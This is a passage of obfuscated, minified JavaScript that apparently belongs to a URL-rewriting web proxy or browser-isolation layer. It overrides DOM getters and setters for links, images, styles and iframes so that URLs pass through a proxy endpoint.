dN=py;for(var eq=arguments[dN(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dN(0xa3d)](ei)[dN(0xfdb)][dN(0xa3d)][dN(0x348)](this,ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dN(0x1009)]),eJ;},'set':function(eq){const dh=py;try{eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][dh(0xd5d)],'baseUrl':s9['A'][dh(0xa3d)](ei)[dh(0x904)][dh(0xa3d)][dh(0x348)](ei[dh(0x64e)]),'endpoint':s1['A'][dh(0x3b1)]});}catch(em){s4['A'][dh(0x603)](dh(0x8c3),eq);}for(var ef=arguments[dh(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dh(0xa3d)](ei)[dh(0xfdb)][dh(0xda1)][dh(0x5d6)](this,eq,...ey);}}),DE(ei,py(0xfc7),py(0xdcb),{'get':function(){const dz=py;let eq=s9['A'][dz(0xa3d)](ei)[dz(0xfdb)][dz(0xa3d)][dz(0x348)](this);(0x0,s0['EW'])(eq)&&(eq=(0x0,s0['sH'])(eq)[dz(0x1009)]);try{return new URL(eq)[dz(0xdcb)];}catch(em){for(var ef=arguments[dz(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];return s9['A'][dz(0xa3d)](ei)[dz(0x982)][dz(0xa3d)][dz(0x348)](this,ey);}}}),DE(ei,py(0xfc7),py(0x844),{'get':function(){const dt=py;let eq=s9['A'][dt(0xa3d)](ei)[dt(0xfdb)][dt(0xa3d)][dt(0x348)](this);(0x0,s0['EW'])(eq)&&(eq=(0x0,s0['sH'])(eq)[dt(0x1009)]);try{return new URL(eq)[dt(0x844)];}catch(em){for(var ef=arguments[dt(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];return s9['A'][dt(0xa3d)](ei)[dt(0x3ef)][dt(0xa3d)][dt(0x348)](this,ey);}}}),DE(ei,py(0xfc7),py(0x472),{'get':function(){const dV=py;for(var eq=arguments[dV(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dV(0xa3d)](ei)[dV(0xfdb)][dV(0xa3d)][dV(0x348)](this,ef);(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dV(0x1009)]);try{return new URL(eJ)[dV(0x472)];}catch(em){return s9['A'][dV(0xa3d)](ei)[dV(0xfde)][dV(0xa3d)][dV(0x348)](this,ef);}}}),DE(ei,py(0xfc7),py(0x81f),{'get':function(){const dS=py;for(var eq=arguments[dS(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dS(0xa3d)](ei)[dS(0xfdb)][dS(0xa3d)][dS(0x348)](this,ef);(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dS(0x1009)]);try{return new URL(eJ)[dS(0x81f)];}catch(em){return s9['A'][dS(0xa3d)](ei)[dS(0x748)][dS(0xa3d)][dS(0x348)](this,ef);}}}),DE(ei,py(0xfc7),py(0x281),{'get':function(){const dX=py;for(var eq=arguments[dX(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dX(0xa3d)](ei)[dX(0xfdb)][dX(0xa3d)][dX(0x348)](this,ef);(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dX(0x1009)]);try{return new URL(eJ)[dX(0x281)];}catch(em){return s9['A'][dX(0xa3d)](ei)[dX(0x4b2)][dX(0xa3d)][dX(0x348)](this,ef);}}}),DE(ei,py(0xfc7),py(0x4e8),{'get':function(){const dZ=py;for(var eq=arguments[dZ(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dZ(0xa3d)](ei)[dZ(0xfdb)][dZ(0xa3d)][dZ(0x348)](this,ef);(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dZ(0x1009)]);try{return new URL(eJ)[dZ(0x4e8)];}catch(em){return s9['A'][dZ(0xa3d)](ei)[dZ(0x959)][dZ(0xa3d)][dZ(0x348)](this,ef);}}}),DE(ei,py(0xfc7),py(0x883),{'get':function(){const dp=py;for(var eq=arguments[dp(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dp(0xa3d)](ei)[dp(0x96e)][dp(0xa3d)][dp(0x348)](this,ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dp(0x1009)]),eJ;},'set':function(eq){const dI=py,ef=s9['A'][dI(0xa3d)](ei)[dI(0x34f)][dI(0x5d6)](this,dI(0xdc9));ef&&s9['A'][dI(0xa3d)](ei)[dI(0x6ec)][dI(0x5d6)](this,dI(0xdc9),(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ef,'kind':s0['MN'][dI(0xd5d)],'baseUrl':s9['A'][dI(0xa3d)](ei)[dI(0x904)][dI(0xa3d)][dI(0x348)](ei[dI(0x64e)]),'endpoint':s1['A'][dI(0x3b1)]}));for(var ey=arguments[dI(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return s9['A'][dI(0xa3d)](ei)[dI(0x96e)][dI(0xda1)][dI(0x5d6)](this,eq,...eJ);}}),DE(ei,py(0xfc7),py(0xd9c),{'get':function(){const dd=py;for(var eq=arguments[dd(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][dd(0xa3d)](ei)[dd(0xfdb)][dd(0xa3d)][dd(0x348)](this,ef);return(0x0,s0['EW'])(eJ)?new URL((0x0,s0['sH'])(eJ)[dd(0x1009)])[dd(0xd9c)]:s9['A'][dd(0xa3d)](ei)[dd(0x249)][dd(0xa3d)][dd(0x348)](this,ef);}}),DE(ei,py(0xfc7),py(0x407),{'get':function(){const da=py;for(var eq=arguments[da(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][da(0xa3d)](ei)[da(0xc0e)][da(0xa3d)][da(0x348)](this,ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[da(0x1009)]),eJ;},'set':function(eq){const dv=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'baseUrl':s9['A'][dv(0xa3d)](ei)[dv(0x904)][dv(0xa3d)][dv(0x348)](ei[dv(0x64e)]),'endpoint':s1['A'][dv(0x3b1)]}));for(var ef=arguments[dv(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dv(0xa3d)](ei)[dv(0xc0e)][dv(0xda1)][dv(0x5d6)](this,eq,...ey);}}),DE(ei,py(0xfc7),py(0xce8),{'get':function(){const dW=py;for(var eq=arguments[dW(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dW(0xa3d)](ei)[dW(0xfdb)][dW(0xa3d)][dW(0x348)](this,ef);(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dW(0x1009)]);try{return new URL(eJ)[dW(0xce8)];}catch(em){return s9['A'][dW(0xa3d)](ei)[dW(0x2f8)][dW(0xa3d)][dW(0x348)](this,ef);}}}),Dj(ei,py(0x4b4),py(0x1ff),{'get':function(eq,ef){const dl=py;if(dl(0x4e6)!=typeof ef)return eq[ef];const ey=eq[(0x0,sA['_'])(ef)?ef:(0x0,sA['md'])(sD(ef))];return dl(0x853)==typeof ey?ey[dl(0xc95)](eq):ey;},'set':function(eq,ef,ey){const dg=py;return dg(0x4e6)!=typeof ef?(eq[ef]=ey,!0x0):(eq[(0x0,sA['md'])(sD(ef))]=ey,!0x0);},'ownKeys':function(eq){const dn=py,ef=ei[dn(0x86d)][dn(0xa0f)](eq)[dn(0xc38)](ey=>dn(0x4e6)==typeof ey&&(0x0,sA['_'])(ey)?ss((0x0,sA['ks'])(ey)):ey);return ef;},'getOwnPropertyDescriptor':function(eq,ef){const dO=py;return dO(0x4e6)!=typeof ef||(0x0,sA['_'])(ef)||(ef=(0x0,sA['md'])(sD(ef))),ei[dO(0x86d)][dO(0x82b)](eq,ef);}},null),DE(ei,py(0x4b4),py(0x8fc),{'get':function(){const dH=py;for(var eq=arguments[dH(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][dH(0xa3d)](ei)[dH(0xa42)][dH(0xa3d)][dH(0x5d6)](this,...ef);return dH(0x454)===this[dH(0x353)][dH(0x67c)]()?(0x0,Ds['sR'])(eJ):eJ;},'set':function(eq){const dF=py;for(var ef=arguments[dF(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return dF(0x454)===this[dF(0x353)][dF(0x67c)]()?s9['A'][dF(0xa3d)](ei)[dF(0xa42)][dF(0xda1)][dF(0x5d6)](this,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eq}),...ey):s9['A'][dF(0xa3d)](ei)[dF(0xa42)][dF(0xda1)][dF(0x5d6)](this,eq,...ey);}}),DE(ei,py(0x4b4),py(0x394),{'get':function(){const dR=py;for(var eq=arguments[dR(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][dR(0xa3d)](ei)[dR(0x618)][dR(0xa3d)][dR(0x5d6)](this,...ef);return(0x0,sA['_'])(eJ)?(0x0,sA['xE'])(eJ):eJ;},'set':function(eq){const dU=py;eq=(0x0,sA['_'])(eq)?eq:(0x0,sA['zp'])(eq);for(var ef=arguments[dU(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dU(0xa3d)](ei)[dU(0x618)][dU(0xda1)][dU(0x5d6)](this,eq,...ey);}}),Dj(ei,py(0x4b4),py(0x454),{'get':function(eq,ef){const dG=py;if(dG(0x91c)===ef)return!0x0;const ey=eq[ef];return ey?dG(0x853)==typeof ey?ey[dG(0xc95)](eq):dG(0x4e6)==typeof ey?dG(0xef1)===ef?(0x0,Ds['QS'])(ey):(0x0,Ds['hB'])(ey):ey:ey;},'set':function(eq,ef,ey){const dL=py;dL(0xef1)===ef?ey=(0x0,Ds['Vd'])({'protectUrlContext':eL,'style':ey}):dL(0x4e6)==typeof ey&&ey[dL(0x5e7)](dL(0xad5))&&(ey=(0x0,Ds['oY'])({'protectUrlContext':eL,'value':ey}));const eJ=eq[ef];if(eq[ef]=ey,eJ!==ey){const em=s9['A'][dL(0xa3d)](ei)[dL(0x34f)][dL(0x5d6)](this,dL(0x454));if(em){const P0=(0x0,DS['e'])(em);em!==P0&&s9['A'][dL(0xa3d)](ei)[dL(0x6ec)][dL(0x5d6)](this,dL(0x454),P0);}}return!0x0;}},null),DE(ei,py(0x210),py(0x76f),{'get':function(){const di=py;for(var eq=arguments[di(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][di(0xa3d)](ei)[di(0x890)][di(0xa3d)][di(0x348)](this,ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[di(0x1009)]),eJ;},'set':function(eq){const dY=py,ef=s9['A'][dY(0xa3d)](ei)[dY(0x34f)][dY(0x5d6)](this,dY(0x883));eq&&!(0x0,s0['EW'])(eq)&&(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':dY(0xd19)===ef?s0['MN'][dY(0xd5d)]:s0['MN'][dY(0xe58)],'baseUrl':s9['A'][dY(0xa3d)](ei)[dY(0x904)][dY(0xa3d)][dY(0x348)](ei[dY(0x64e)]),'endpoint':s1['A'][dY(0x3b1)]}));for(var ey=arguments[dY(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return s9['A'][dY(0xa3d)](ei)[dY(0x890)][dY(0xda1)][dY(0x5d6)](this,eq,...eJ);}}),DE(ei,py(0x210),py(0x883),{'get':function(){const dr=py;for(var eq=arguments[dr(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dr(0xa3d)](ei)[dr(0x73f)][dr(0xa3d)][dr(0x348)](this,ef);return(0x0,sA['_'])(eJ)&&(eJ=(0x0,sA['ks'])(eJ)),eJ;},'set':function(eq){const dE=py;[dE(0xd19),dE(0xed4),dE(0x1ca),dE(0xbdd)][dE(0x5e7)](eq)||eq&&!(0x0,sA['_'])(eq)&&(eq=(0x0,sA['md'])(eq));for(var ef=arguments[dE(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dE(0xa3d)](ei)[dE(0x73f)][dE(0xda1)][dE(0x5d6)](this,eq,...ey);}}),DE(ei,py(0x228),py(0x9d7),{'get':function(){const dj=py,eq=s9['A'][dj(0xa3d)](ei)[dj(0x34f)][dj(0x5d6)](this,dj(0xb3c));for(var ef=arguments[dj(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];const em=s9['A'][dj(0xa3d)](ei)[dj(0x8d5)][dj(0xa3d)][dj(0x5d6)](this,...ey);return DC(ei,em,eq)&&(em[dj(0x6bc)]||(em[dj(0x6bc)]=!0x0,sb(em),D5(em),su[dj(0xcfb)](em)),DR(em),Do(eL,em)),s9['A'][dj(0xa3d)](ei)[dj(0x776)][dj(0xa3d)][dj(0x5d6)](this,...ey);}}),Dr(ei,py(0x26f),py(0x1bc),function(eq,ef){const dk=py,ey=s9['A'][dk(0xa3d)](ei)[dk(0x200)][dk(0x5d6)](this,eq,ef);return ei[dk(0x2e0)](ey);},function(eq,ef){const dC=py;return!!ei[dC(0x2e0)];}),Dr(ei,py(0x26f),py(0x923),function(eq,ef,ey){const dc=py;let eJ=s9['A'][dc(0xa3d)](ei)[dc(0xd1d)][dc(0x5d6)](this,eq,ef,ey);var em;return eq&&0x9===eq[dc(0xb93)]&&(eJ=s9['A'][dc(0xa3d)](ei)[dc(0x200)][dc(0x5d6)](this,eJ),null!==(em=eJ[dc(0xdb4)])&&void 0x0!==em&&null!==(em=em[dc(0xc4a)])&&void 0x0!==em&&em[0x0]&&(eJ[dc(0xdb4)][dc(0xc4a)][0x0]=ei[dc(0xdc2)][dc(0xd9c)]),delete eJ[dc(0xdc2)],delete eJ[dc(0xd65)],eJ=s9['A'][dc(0xa3d)](ei)[dc(0xd1d)][dc(0x5d6)](this,eJ,ef,ey)),eJ;}),DE(ei,py(0x1bb),py(0x32f),{'get':function(){const dw=py;for(var eq=arguments[dw(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][dw(0xa3d)](ei)[dw(0xf6e)][dw(0xa3d)][dw(0x5d6)](this,...ef);return Dg[dw(0xa3d)](ei,eJ);}},function(){const dQ=py;try{if((ey=>{const db=a2D;try{if(null!=ey&&ey[db(0xf4e)])return!0x0;if(db(0x4e6)==typeof ey){var eJ;if(ey[db(0xb01)](db(0xf4f)))return!0x0;const em=ei[db(0x26f)][db(0x1bc)](ey);if(null!=em&&null!==(eJ=em[db(0x525)])&&void 0x0!==eJ&&eJ[db(0xb01)](db(0xe40)))return!0x0;if([db(0xbda),db(0xdf8),db(0xda4)][db(0x5e7)](null==em?void 0x0:em[db(0x525)])&&void 0x0!==(null==em?void 0x0:em[db(0x7bf)])&&void 0x0!==(null==em?void 0x0:em[db(0x5f3)])&&void 0x0!==(null==em?void 0x0:em[db(0xb63)]))return!0x0;}}catch(P0){}return!0x1;})(this[dQ(0x3b0)]))return!0x1;if((0x0,s0['EW'])(ei[dQ(0xdb4)][dQ(0xdc9)])){const ey=new URL((0x0,s0['sH'])(ei[dQ(0xdb4)][dQ(0xdc9)])[dQ(0x1009)]);if(dQ(0xc3e)===ey[dQ(0x844)]&&/\/sodar\/.*.html/g[dQ(0xddc)](ey[dQ(0x81f)]))return!0x1;if(dQ(0x274)===ey[dQ(0x844)]&&dQ(0xb06)===ey[dQ(0x81f)])return!0x1;if(dQ(0x2a1)===ey[dQ(0x844)]&&ey[dQ(0x81f)][dQ(0x373)](dQ(0xa82)))return!0x1;if(dQ(0x58d)===ey[dQ(0x844)]&&dQ(0xb59)===ey[dQ(0x81f)])return!0x1;}const eq=((()=>{const dq=dQ;try{return s9['A'][dq(0xa3d)](ei)[dq(0xf6e)][dq(0xa3d)][dq(0x5d6)](this)[dq(0xdb4)][dq(0xdc9)];}catch(eJ){return null;}})());if((0x0,s0['EW'])(eq)){const eJ=new URL((0x0,s0['sH'])(eq)[dQ(0x1009)]);if(dQ(0xb46)===eJ[dQ(0x844)]&&dQ(0x67b)===eJ[dQ(0x81f)])return!0x1;}const ef=s9['A'][dQ(0xa3d)](ei)[dQ(0xf6e)][dQ(0xa3d)][dQ(0x5d6)](this);return!(0x0,s0['Vp'])(eL)||ef!==ei[dQ(0x65c)];}catch(em){return!0x0;}}),DE(ei,py(0x228),py(0x5d9),{'get':function(){const df=py;for(var eq,ef=arguments[df(0x1c2)],ey=new Array(ef),eJ=0x0;eJ<ef;eJ++)ey[eJ]=arguments[eJ];const em=s9['A'][df(0xa3d)](ei)[df(0x8d5)][df(0xa3d)][df(0x5d6)](this,...ey);if(!em)return em;const P0=s9['A'][df(0xa3d)](ei)[df(0x34f)][df(0x5d6)](this,df(0xb3c));if(DC(ei,em,P0)&&(em[df(0x6bc)]||(em[df(0x6bc)]=!0x0,sb(em),D5(em),su[df(0xcfb)](em)),DR(em),Do(eL,em)),df(0x4d5)===(null===(eq=ei[df(0xdc2)])||void 0x0===eq?void 0x0:eq[df(0xd9c)]))return em;if(DG(em)){const P2=em[df(0x64e)][df(0xcbb)](df(0x79c));for(let P3=0x0;P3<P2[df(0x1c2)];P3++){const P4=P2[P3];if(P4[df(0x38e)][df(0x5e7)](df(0xac2))&&P4[df(0x38e)][df(0x5e7)](df(0x886))&&P4[df(0x38e)][df(0x5e7)](df(0x275)))return em;}}let P1=s9['A'][df(0xa3d)](ei)[df(0xc45)][df(0xa3d)][df(0x5d6)](this);if(P1=P1&&(0x0,sA['_'])(P1)?(0x0,sA['ks'])(P1):P1,df(0xc17)===P1)return em;if((0x0,s0['EW'])(P0)){const P5=new URL((0x0,s0['sH'])(P0)[df(0x1009)]);if(P5[df(0x844)][df(0x373)](df(0x8c7))&&P5[df(0x81f)][df(0x5e7)](df(0xc05)))return em;}return Dg[df(0xa3d)](ei,em);}}),DE(ei,py(0x228),py(0x9c2),{'get':function(){const dy=py;for(var eq=arguments[dy(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dy(0xa3d)](ei)[dy(0xc45)][dy(0xa3d)][dy(0x5d6)](this,...ef);return(0x0,sA['_'])(eJ)&&(eJ=(0x0,sA['ks'])(eJ)),eJ;},'set':function(eq){const dJ=py;for(var ef=arguments[dJ(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dJ(0xa3d)](ei)[dJ(0xc45)][dJ(0xda1)][dJ(0x5d6)](this,(0x0,sA['md'])(eq),...ey);}}),DE(ei,py(0x228),py(0xb3c),{'get':function(){const dm=py;for(var eq=arguments[dm(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][dm(0xa3d)](ei)[dm(0xf66)][dm(0xa3d)][dm(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[dm(0x1009)]),eJ;},'set':function(eq){const a0=py;for(var ef=arguments[a0(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return eq[a0(0xb01)](a0(0x3eb))?(eq=Da(eq,eL,ei),s9['A'][a0(0xa3d)](ei)[a0(0xf66)][a0(0xda1)][a0(0x5d6)](this,eq,...ey)):s9['A'][a0(0xa3d)](ei)[a0(0xf66)][a0(0xda1)][a0(0x5d6)](this,(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][a0(0xe58)],'baseUrl':s9['A'][a0(0xa3d)](ei)[a0(0x904)][a0(0xa3d)][a0(0x348)](ei[a0(0x64e)]),'endpoint':s1['A'][a0(0x3b1)]}),...ey);}}),DE(ei,py(0x228),py(0x256),{'get':function(){const a1=py;for(var eq=arguments[a1(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][a1(0xa3d)](ei)[a1(0x7a7)][a1(0xa3d)][a1(0x5d6)](this,...ef);},'set':function(eq){const a2=py;for(var ef=arguments[a2(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];const em=s9['A'][a2(0xa3d)](ei)[a2(0x8d5)][a2(0xa3d)][a2(0x5d6)](this,...ey);if(em&&(sb(em),D5(em),su[a2(0xcfb)](em)),!eq)return s9['A'][a2(0xa3d)](ei)[a2(0x7a7)][a2(0xda1)][a2(0x5d6)](this,eq);eq=eq[a2(0x608)]();const P0=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':s1['A'][a2(0x3b1)]+a2(0x316),'kind':s0['MN'][a2(0x3d3)],'baseUrl':s9['A'][a2(0xa3d)](ei)[a2(0x904)][a2(0xa3d)][a2(0x348)](ei[a2(0x64e)]),'endpoint':s1['A'][a2(0x3b1)]});return eq=eq[a2(0x5e7)](P0)?DI({'_window':ei,'protectUrlContext':eL,'html':eq}):a2(0xafb)[a2(0x30c)](DN,a2(0x974))[a2(0x30c)](P0,a2(0x804))[a2(0x30c)]((0x0,Dh['x'])()['id'],a2(0x7b7))+DI({'_window':ei,'protectUrlContext':eL,'html':eq}),s9['A'][a2(0xa3d)](ei)[a2(0x7a7)][a2(0xda1)][a2(0x5d6)](this,eq);}}),DE(ei,py(0x1df),py(0x46b),{'get':function(){const a3=py;for(var eq=arguments[a3(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][a3(0xa3d)](ei)[a3(0xd4d)][a3(0xa3d)][a3(0x5d6)](this,...ef);return eJ?DV(eJ):eJ;},'set':function(eq){const a4=py;if(!eq)return s9['A'][a4(0xa3d)](ei)[a4(0xd4d)][a4(0xda1)][a4(0x5d6)](this,eq);for(var ef=arguments[a4(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][a4(0xa3d)](ei)[a4(0xd4d)][a4(0xda1)][a4(0x5d6)](this,Dz(eL,eq,s9['A'][a4(0xa3d)](ei)[a4(0x904)][a4(0xa3d)][a4(0x348)](ei[a4(0x64e)])),...ey);}}),DE(ei,py(0x1df),py(0xb3c),{'get':function(){const a5=py;for(var eq=arguments[a5(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][a5(0xa3d)](ei)[a5(0xd62)][a5(0xa3d)][a5(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[a5(0x1009)]),eJ;},'set':function(eq){const a6=py;(0x0,s0['EW'])(eq)||(eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][a6(0xb7a)],'baseUrl':s9['A'][a6(0xa3d)](ei)[a6(0x904)][a6(0xa3d)][a6(0x348)](ei[a6(0x64e)]),'endpoint':s1['A'][a6(0x3b1)]}));for(var ef=arguments[a6(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][a6(0xa3d)](ei)[a6(0xd62)][a6(0xda1)][a6(0x5d6)](this,eq,...ey);}}),DE(ei,py(0x1df),py(0x874),{'get':function(){const a7=py;for(var eq=arguments[a7(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][a7(0xa3d)](ei)[a7(0xae9)][a7(0xa3d)][a7(0x5d6)](this,...ef);return Dp(eJ);},'set':function(eq){const a8=py;eq=DZ({'protectUrlContext':eL,'srcset':eq,'endpoint':s1['A'][a8(0x3b1)]});for(var ef=arguments[a8(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][a8(0xa3d)](ei)[a8(0xae9)][a8(0xda1)][a8(0x5d6)](this,eq,...ey);}}),DE(ei,py(0xd55),py(0xdc9),{'get':function(){const a9=py;for(var eq=arguments[a9(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];let eJ=s9['A'][a9(0xa3d)](ei)[a9(0xc0d)][a9(0xa3d)][a9(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)&&(eJ=(0x0,s0['sH'])(eJ)[a9(0x1009)]),eJ;},'set':function(eq){const as=py,ef=s9['A'][as(0xa3d)](ei)[as(0xba7)][as(0xa3d)][as(0x5d6)](this),ey=s9['A'][as(0xa3d)](ei)[as(0xbcd)][as(0xa3d)][as(0x5d6)](this),eJ=as(0xb12)===ef||as(0x55e)===ef&&as(0x454)===ey?s0['MN'][as(0xa47)]:as(0x55e)===ef&&as(0x79c)===ey?s0['MN'][as(0x3d3)]:s0['MN'][as(0xb7a)];eq=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':eJ,'baseUrl':s9['A'][as(0xa3d)](ei)[as(0x904)][as(0xa3d)][as(0x348)](ei[as(0x64e)]),'endpoint':s1['A'][as(0x3b1)]});for(var em=arguments[as(0x1c2)],P0=new Array(em>0x1?em-0x1:0x0),P1=0x1;P1<em;P1++)P0[P1-0x1]=arguments[P1];return s9['A'][as(0xa3d)](ei)[as(0xc0d)][as(0xda1)][as(0x5d6)](this,eq,...P0);}}),DE(ei,py(0xd55),'as',{'set':function(eq){const aD=py;var ef;const ey=s9['A'][aD(0xa3d)](ei)[aD(0x34f)][aD(0x5d6)](this,aD(0xdc9)),eJ=null===(ef=s9['A'][aD(0xa3d)](ei)[aD(0x34f)][aD(0x5d6)](this,aD(0x7d1)))||void 0x0===ef?void 0x0:ef[aD(0x67c)]();for(var em=arguments[aD(0x1c2)],P0=new Array(em>0x1?em-0x1:0x0),P1=0x1;P1<em;P1++)P0[P1-0x1]=arguments[P1];if(ey){const P2=aD(0xb12)===eJ||aD(0x55e)===eJ&&aD(0x454)===eq?s0['MN'][aD(0xa47)]:aD(0x55e)===eJ&&aD(0x79c)===eq?s0['MN'][aD(0x3d3)]:s0['MN'][aD(0xb7a)];s9['A'][aD(0xa3d)](ei)[aD(0xc0d)][aD(0xda1)][aD(0x5d6)](this,(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':P2,'baseUrl':s9['A'][aD(0xa3d)](ei)[aD(0x904)][aD(0xa3d)][aD(0x348)](ei[aD(0x64e)]),'endpoint':s1['A'][aD(0x3b1)]}),...P0);}return s9['A'][aD(0xa3d)](ei)[aD(0xbcd)][aD(0xda1)][aD(0x5d6)](this,eq,...P0);}}),DE(ei,py(0xd55),py(0x7d1),{'set':function(eq){const ae=py,ef=s9['A'][ae(0xa3d)](ei)[ae(0x34f)][ae(0x5d6)](this,ae(0xdc9)),ey=s9['A'][ae(0xa3d)](ei)[ae(0x34f)][ae(0x5d6)](this,'as');for(var eJ=arguments[ae(0x1c2)],em=new Array(eJ>0x1?eJ-0x1:0x0),P0=0x1;P0<eJ;P0++)em[P0-0x1]=arguments[P0];if(ef){const P1=ae(0xb12)===eq||ae(0x55e)===eq&&ae(0x454)===ey?s0['MN'][ae(0xa47)]:ae(0x55e)===eq&&ae(0x79c)===ey?s0['MN'][ae(0x3d3)]:s0['MN'][ae(0xb7a)];s9['A'][ae(0xa3d)](ei)[ae(0xc0d)][ae(0xda1)][ae(0x5d6)](this,(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ef,'kind':P1,'baseUrl':s9['A'][ae(0xa3d)](ei)[ae(0x904)][ae(0xa3d)][ae(0x348)](ei[ae(0x64e)]),'endpoint':s1['A'][ae(0x3b1)]}),...em);}return s9['A'][ae(0xa3d)](ei)[ae(0xba7)][ae(0xda1)][ae(0x5d6)](this,eq,...em);}}),DE(ei,py(0x7ee),py(0x46b),{'get':function(){const aP=py;for(var eq=arguments[aP(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][aP(0xa3d)](ei)[aP(0x362)][aP(0xa3d)][aP(0x5d6)](this,...ef);return eJ?DV(eJ):eJ;},'set':function(eq){const aA=py;if(!eq)return 